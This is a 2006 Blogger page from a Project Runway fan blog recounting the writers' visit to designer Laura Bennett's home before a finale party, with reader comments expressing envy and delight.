    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>One Fabulously Glamorous Evening</span>
<img class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>TLo</span>
        on 
        <span class='dtreviewed'>
<abbr class='published' itemprop='datePublished' title='2006-11-01T14:37:00-05:00'>Wednesday, November 01, 2006</abbr>
<span class='value-title' title='Wednesday, November 01, 2006'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div class='post hentry'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html'>One Fabulously Glamorous Evening</a>
</h1>
<div class='the-brief'>Wednesday, November 01, 2006 by <a href='https://projectrungay.blogspot.com/' rel='author' title='Posts by BadWeather'>Author</a></div>
<div class='post-social'>
<div class='par'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html&title=One Fabulously Glamorous Evening' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-facebook'></i> Facebook</a>
</div>
<div class='par'>
<a class='twitter' href='http://twitter.com/share?url=https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html&title=One Fabulously Glamorous Evening' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-twitter'></i> Twitter</a>
</div>
<div class='par'>
<a class='google' href='https://plus.google.com/u/0/share?url=https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-google-plus'></i> Google</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-4948791220592692884'>
<span itemprop='articleBody'><a href="//photos1.blogger.com/blogger2/308/3845/1600/LoLaTo.0.0.png" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/308/3845/400/LoLaTo.0.0.png" style="cursor: pointer;"></a><br /><span><span style="font-style: italic;">The elevator door opened on a veritable army of servants standing at attention. We were ushered into a grand, cathedral-like space. At the far end, in a dramatic pool of light stood Laura, breathtaking in a floor length black beaded gown, dripping with diamonds and drinking Champagne out of a Louboutin pump.</span><br /><br /><span style="font-style: italic;">"Darlings, you simply must try the caviar!" she called out, as her manservants hoisted her on their bare shoulders and silently traversed the length of the space, gently depositing her in front of us. "It's simply divine!  Would you like a diamond?"</span><br /><br />Okay, none of that actually happened but we suspect some of you were fooled for a second, weren't you?<br /><br />Let's backtrack.<br /><br />In typical Laura fashion, the email was blunt and to the point: "Guys, call me." This was unexpected. We'd been emailing back and forth since about midway through the season when she dropped us a line to let us know how much she enjoyed the blog. She told us that she and Camilla laughed over the <a href="http://projectrungay.blogspot.com/2006/08/im-fabulously-repetitive.html">salt and pepper</a> joke and that her husband had been walking around quoting the Ode to Tim. This led to a several-times-weekly email exchange consisting mostly of quip-trading. We suspect she missed the big gay dishiness of Robert and Kayne and we were their less telegenic replacements.</span><br /><br /><span>So, after a minute or two of "What do you think this is about?" we bit the bullet and dialed her number. The sound of screaming children in the background confirmed that we dialed correctly. Again, in typical Laura fashion, she got right into it, over the screams of her possibly dying progeny. Seriously, they sounded like they were on fire. "Listen, I put you on the list for the TRESemme finale party next week and...SHUT UP!!!!! (momentary reduction of background screaming) ... I already RSVP'd for you so you just have to show up." There was no question that we would be going. Thrilled, we thanked her, hung up and immediately raided our closets for an impromptu fashion show of potential outfits while simultaneously calling all our friends to cancel the planned finale party (and rub it in their faces just a little).<br /><br />But oh, kittens, it didn't stop there. The next day she dropped us a line inviting us to come to her place beforehand and hang out for a bit. Score!<br /><br />Look, believe it or not, one thing the PRGayBoys are not are starfuckers. Seriously.  Ninety-nine percent of the time, we think celebrities of all levels are silly people who don't deserve any more attention than the occasional compliment of whatever work they produced. We were excited about meeting Laura (and equally excited to meet her husband, Peter) not because she's enjoying a certain fame right now, not because she's dripping with diamonds and lives in a space that causes brain-salivating for every design queen out there. No, we were excited because we think she's fabulous and creative and witty and intelligent and above anything else, interesting. Getting to spend time in <span style="font-style: italic;">Chez Bennett-Shelton </span>only proved the point.<br /><br />If you think Laura lives some sort of Park Avenue socialite kind of life, you couldn't be further from the truth. She is ridiculously laid back and down to earth. Warm and complimentary, funny and blunt. The very first thing she said to  us was "See? The place isn't that impressive," to which we replied "Oh. Shut. Up." To be honest, it's not nearly the vast space that it seems to be on TV. It's huge, no doubt about it, but for four children and two adults? Not as huge as you think.<br /><br /></span><span>That isn't to say the place isn't beautiful though. It has (if we can be forgiven for a Vincent-ism) an arty quality to it, with shabbily gorgeous antique pieces blended with modern, practical ones. You've all seen the portraits.</span><span style="font-weight: bold;"><br /><br /><a href="//photos1.blogger.com/blogger2/308/3845/1600/laura1.png" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/308/3845/400/laura1.png" style="cursor: pointer;"></a><br /></span><span>The woman on the right is Peter's mother.<br /></span><span style="font-weight: bold;"><br /><a href="//photos1.blogger.com/blogger2/308/3845/1600/portrait.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/308/3845/400/portrait.png" style="cursor: pointer;"></a><br /></span><span>And we immediately recognized this one as Laura's mother. The three portraits are lined up, a defiant burst of womanhood in the middle of an endless sausage party.</span><br /><span><br />She introduced us to her 4 sons. The older two were playing on the computer with some friends and paid us about as much interest as you'd expect for a kid that age. Besides, we can only imagine how bored they are by gay men complimenting their mother. The two younger boys were running around like maniacs, howling, laughing and splashing excess testosterone all over the place. Toys, paper, and little-boy detritus of all kinds littered the room. Laura and Peter never even noticed the chaos. They just sat down with us and talkedtalkedtalked right over the noise.<br /><br />We barely left their living area the whole time we were there, the four of us just chatting  our heads off. They are completely unpretentious. Peter sat on the floor munching on spring rolls and complimenting us to the point that we were embarassed. We seriously had to resist the urge to run to the bathroom, call one of our design fags and urgently hiss "Peter Shelton just called us geniuses!"<br /><br />Peter is (no surprise) a character, by the way. At one point we were talking with Laura when we looked over. He was literally climbing the furniture, dangling about 5 feet off the floor. Laura didn't bat an eye, asking calmly "Honey, what are you doing?" He was reaching for the (much asked about) "Laura on a stick" that you can see in the first pic. It was part of a prop for the Bravo premiere party, a giant pin cushion with the head of each designer on the pins. He stole the Laura one and wanted us to pose with it so Bravo could see it.<br /><br />Peter pulled out a binder of Laura's blog clippings including our <a href="http://projectrungay.blogspot.com/2006/08/koo-koo-ka-choo-mrs-bennett.html">Ginger Grant </a>one and the salt and pepper joke. How ridiculously flattering. We of course dished about the show and the designers and we of course are not going to relate that conversation here. Sorry, bitches.<br /><br />Laura made a point to show us how she doesn't even bother to have nice things anymore because it's pointless raising soon-to-be 5 boys, so she wisely just turned the space over to them for the time being. You've all seen the hanging chairs and punching bags, the row upon row of storage baskets and the wide open spaces for playing. What you didn't see was the hand-lettered sign on the toilet reminding occupants to LIFT THE SEAT and the unmistakable evidence that at least some of them can't read yet.<br /><br />All good things must end and we eventually had to go because Bravo had sent a driver and it was getting late and Laura felt terrible about making him wait outside. She even called him at one point to ask him if he wanted anything.<br /><br />As we were leaving, Laura said "This visit's not over." She was right. The next morning, bleary-eyed, we stopped over again for coffee and took a ton of pics, all of which you're going to have to wait until tomorrow to see. Suck it, bitches.</span><span style="font-weight: bold;"><br /></span></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div id='relatedpostsjp'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<img class='thumb' src='' style='display:none;visibility:hidden'/>
</div>
</div>
</div>

    </div>
    
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='page-nav newer-link left' href='https://projectrungay.blogspot.com/2006/11/heidi-klums-halloween-party.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='page-nav older-link right' href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
52
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c5157006258841483675'>
<a name='c5157006258841483675'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5157006258841483675'>
<p>
HATE you, mean it!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162410360000#c5157006258841483675' title='comment permalink'>
11/1/06, 2:46&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5157006258841483675' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4416059001504802109'>
<a name='c4416059001504802109'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12104073431808149760" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4416059001504802109-12104073431808149760"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivmSjjRX2yMu4FSS7LsdPDzcxYm94yAP1WlwmRgABLlVL5xqYgz9Q0ZLYzFlHTq74rnCMDgv3a7PIlDlaLFH_nJS-o4HVk78Ylt9F0d0CDvVn4BplU-jG2li0nsA_a8g/s45-c/Screenshot+2019-05-29+at+23.46.42.png" alt="" title="Andreas">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivmSjjRX2yMu4FSS7LsdPDzcxYm94yAP1WlwmRgABLlVL5xqYgz9Q0ZLYzFlHTq74rnCMDgv3a7PIlDlaLFH_nJS-o4HVk78Ylt9F0d0CDvVn4BplU-jG2li0nsA_a8g/s45-c/Screenshot+2019-05-29+at+23.46.42.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12104073431808149760' rel='nofollow'>Andreas</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4416059001504802109'>
<p>
Officially. Dead. From. Jealousy.<br /><br />I very much hope she's going to be richer and famous soon just to reinstate some of my faith in humanity.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162410780000#c4416059001504802109' title='comment permalink'>
11/1/06, 2:53&#8239;PM
</a>
<span class='item-control blog-admin pid-666737583'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4416059001504802109' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5032468855035255423'>
<a name='c5032468855035255423'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5032468855035255423'>
<p>
''would you like a diamond?'' LMAO that is fucking great! --golbeth
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162411020000#c5032468855035255423' title='comment permalink'>
11/1/06, 2:57&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5032468855035255423' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9072129599681822234'>
<a name='c9072129599681822234'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9072129599681822234'>
<p>
aiiieeee!<br /><br />so. fracking. jealous.<br /><br />but if anyone deserves such an evening, it's y'all.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162411020001#c9072129599681822234' title='comment permalink'>
11/1/06, 2:57&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9072129599681822234' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3310407869902316056'>
<a name='c3310407869902316056'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03680742893705458068" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3310407869902316056-03680742893705458068"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAoodKKL7PZaE6tSV-TXhPWws6E04eR6czYyUBv9iR2OMXYs-MSC0qM0HRoHF6Q6hxpPYqkKv3wXPHzkz4_gxS3Uog37dHgKeEfrBiG-3lFrpocwEipIjDjm7KZeHQP80/s45-c/28ik1325kh5x3158.jpg" alt="" title="SassyGinger">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAoodKKL7PZaE6tSV-TXhPWws6E04eR6czYyUBv9iR2OMXYs-MSC0qM0HRoHF6Q6hxpPYqkKv3wXPHzkz4_gxS3Uog37dHgKeEfrBiG-3lFrpocwEipIjDjm7KZeHQP80/s45-c/28ik1325kh5x3158.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03680742893705458068' rel='nofollow'>SassyGinger</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3310407869902316056'>
<p>
Shut. Up. Well if it couldnt be me, Im glad it was you guys. BTW, T&L for some reason I had this really weird dream that you guys went shoe shopping with Laura. Whatever that means. Cant wait to read more!<br /><br />(btw, I love Peter the more I hear about him)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162411080000#c3310407869902316056' title='comment permalink'>
11/1/06, 2:58&#8239;PM
</a>
<span class='item-control blog-admin pid-441221524'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3310407869902316056' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3443671872637001963'>
<a name='c3443671872637001963'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03680742893705458068" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3443671872637001963-03680742893705458068"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAoodKKL7PZaE6tSV-TXhPWws6E04eR6czYyUBv9iR2OMXYs-MSC0qM0HRoHF6Q6hxpPYqkKv3wXPHzkz4_gxS3Uog37dHgKeEfrBiG-3lFrpocwEipIjDjm7KZeHQP80/s45-c/28ik1325kh5x3158.jpg" alt="" title="SassyGinger">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAoodKKL7PZaE6tSV-TXhPWws6E04eR6czYyUBv9iR2OMXYs-MSC0qM0HRoHF6Q6hxpPYqkKv3wXPHzkz4_gxS3Uog37dHgKeEfrBiG-3lFrpocwEipIjDjm7KZeHQP80/s45-c/28ik1325kh5x3158.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03680742893705458068' rel='nofollow'>SassyGinger</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3443671872637001963'>
<p>
oh yeah. And I'm stealing that black velvet coat!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162411440000#c3443671872637001963' title='comment permalink'>
11/1/06, 3:04&#8239;PM
</a>
<span class='item-control blog-admin pid-441221524'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3443671872637001963' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3721477202440629892'>
<a name='c3721477202440629892'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07278214235652066779" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3721477202440629892-07278214235652066779"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_Vy-y0vAhMiw/SasBjKFWtrI/AAAAAAAAAAU/-C4QWFBRpVI/S45-s35/pats.jpg" alt="" title="patsystone">

<noscript><img src="//4.bp.blogspot.com/_Vy-y0vAhMiw/SasBjKFWtrI/AAAAAAAAAAU/-C4QWFBRpVI/S45-s35/pats.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07278214235652066779' rel='nofollow'>patsystone</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3721477202440629892'>
<p>
Starfuckers!  HA!  I am so happy for you, yet perfectly green with envy.  MORE, MORE!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162411440001#c3721477202440629892' title='comment permalink'>
11/1/06, 3:04&#8239;PM
</a>
<span class='item-control blog-admin pid-598327358'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3721477202440629892' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2260636372465328280'>
<a name='c2260636372465328280'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01851297819829806798" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2260636372465328280-01851297819829806798"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqgzFvhInsl-YUr_nnohx6xRTS6VKSx-C2YhV_n2NtafXKFKb7h1ORyqGAWN8ZcjrpZW4b1Z07mJ3of255MQQq1XwRX-X5RlSw2J3_0NaJNQtWJRj9TBr4-FJ_tLQgg/s45-c/422525_10150600767829512_900001213_n.jpg" alt="" title="Bill">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqgzFvhInsl-YUr_nnohx6xRTS6VKSx-C2YhV_n2NtafXKFKb7h1ORyqGAWN8ZcjrpZW4b1Z07mJ3of255MQQq1XwRX-X5RlSw2J3_0NaJNQtWJRj9TBr4-FJ_tLQgg/s45-c/422525_10150600767829512_900001213_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01851297819829806798' rel='nofollow'>Bill</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2260636372465328280'>
<p>
"we were their less telegenic replacements"<br /><br />Baloney, Boys.  Now that I've met you both I can say that's absolutely not true.  You're both adorable and Kayne & Robert have nothing over you.<br /><br />I started to fall for the entrance story.  I wanted it to be true.  I thought I even heard music and a fanfare...<br /><br />I love when you tell us to "Suck it, bitches."  It makes me feel like a puppy that has just been swatted on the nose with a newspaper but will come bounding right back for more, tongue out, prancing with delight.<br /><br />Can't wait for tomorrow.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162412100000#c2260636372465328280' title='comment permalink'>
11/1/06, 3:15&#8239;PM
</a>
<span class='item-control blog-admin pid-221846135'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2260636372465328280' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6702482263377070705'>
<a name='c6702482263377070705'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07278214235652066779" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6702482263377070705-07278214235652066779"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_Vy-y0vAhMiw/SasBjKFWtrI/AAAAAAAAAAU/-C4QWFBRpVI/S45-s35/pats.jpg" alt="" title="patsystone">

<noscript><img src="//4.bp.blogspot.com/_Vy-y0vAhMiw/SasBjKFWtrI/AAAAAAAAAAU/-C4QWFBRpVI/S45-s35/pats.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07278214235652066779' rel='nofollow'>patsystone</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6702482263377070705'>
<p>
By the way, I know that I'm just another poster with an anonymous face and NOT a world renowned architect or his fabulously glamorous, talented wife...but I think you're geniuses, too.  No shit.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162412280000#c6702482263377070705' title='comment permalink'>
11/1/06, 3:18&#8239;PM
</a>
<span class='item-control blog-admin pid-598327358'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6702482263377070705' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2306145508546840579'>
<a name='c2306145508546840579'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01851297819829806798" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2306145508546840579-01851297819829806798"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqgzFvhInsl-YUr_nnohx6xRTS6VKSx-C2YhV_n2NtafXKFKb7h1ORyqGAWN8ZcjrpZW4b1Z07mJ3of255MQQq1XwRX-X5RlSw2J3_0NaJNQtWJRj9TBr4-FJ_tLQgg/s45-c/422525_10150600767829512_900001213_n.jpg" alt="" title="Bill">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqgzFvhInsl-YUr_nnohx6xRTS6VKSx-C2YhV_n2NtafXKFKb7h1ORyqGAWN8ZcjrpZW4b1Z07mJ3of255MQQq1XwRX-X5RlSw2J3_0NaJNQtWJRj9TBr4-FJ_tLQgg/s45-c/422525_10150600767829512_900001213_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01851297819829806798' rel='nofollow'>Bill</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2306145508546840579'>
<p>
Oh - Laura's mother's portrait - stunning.  Belongs in a museum.<br /><br />And the giant Laura-headed pin: The first time I saw that picture, I just assumed that Lorenzo had made a "Laura mask-on-a-stick" for your meeting with Bad Mommy.  I kept checking the store to see if it Laura masks would go up for sale.  You should mass produce them and sell them as fans at steamy Pride events in June.<br /><br />Have you received any Halloween pictures of people dressed as Laura?  I think a contest is in order.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162412760000#c2306145508546840579' title='comment permalink'>
11/1/06, 3:26&#8239;PM
</a>
<span class='item-control blog-admin pid-221846135'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2306145508546840579' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2116514591734896639'>
<a name='c2116514591734896639'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16233441256489280492" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2116514591734896639-16233441256489280492"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_-WmO3_NfewM/SapGuacb9ZI/AAAAAAAAAAU/bJ5F3RkkDhA/S45-s35/gigi.0.jpg" alt="" title="Gigi">

<noscript><img src="//1.bp.blogspot.com/_-WmO3_NfewM/SapGuacb9ZI/AAAAAAAAAAU/bJ5F3RkkDhA/S45-s35/gigi.0.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16233441256489280492' rel='nofollow'>Gigi</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2116514591734896639'>
<p>
I am green with envy!  Peter and Laura seem totally delightful and a perfect match!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162413060000#c2116514591734896639' title='comment permalink'>
11/1/06, 3:31&#8239;PM
</a>
<span class='item-control blog-admin pid-1117206532'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2116514591734896639' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5092439202871733330'>
<a name='c5092439202871733330'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5092439202871733330'>
<p>
What a great story!  I love Laura more all the time. You guys are so lucky! <br /><br />However, I'm green with envy and green is a terrible color for me... must. get. over. this. ;-)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162413240000#c5092439202871733330' title='comment permalink'>
11/1/06, 3:34&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5092439202871733330' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3994793762137744985'>
<a name='c3994793762137744985'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05883651110598600415" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3994793762137744985-05883651110598600415"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="nomnomnom">

</a></span></div>
<a href='https://www.blogger.com/profile/05883651110598600415' rel='nofollow'>nomnomnom</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3994793762137744985'>
<p>
OMG.  So. Much.  Envy.  <br /><br />Laura is definitely the #1 aspirational figure in my life right now.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162413780000#c3994793762137744985' title='comment permalink'>
11/1/06, 3:43&#8239;PM
</a>
<span class='item-control blog-admin pid-1514046393'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3994793762137744985' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7177906204933978550'>
<a name='c7177906204933978550'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09852180465829256294" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7177906204933978550-09852180465829256294"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Lisette">

</a></span></div>
<a href='https://www.blogger.com/profile/09852180465829256294' rel='nofollow'>Lisette</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7177906204933978550'>
<p>
You two are CRUEL. As in teasing, taunting, dominatrix/submissive, ohh, I'm getting all confused just thinking about it.<br /><br />I adore Peter Shelton and thought he was cute before I ever even knew who Laura was. But then I've always had a thing for mad scientist/ architect types, hence the mad scientist husband.<br /><br />I loved knowing that Laura's house is just as insane as mine, now AI feel better.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162413900000#c7177906204933978550' title='comment permalink'>
11/1/06, 3:45&#8239;PM
</a>
<span class='item-control blog-admin pid-807527846'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7177906204933978550' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5219453334180181993'>
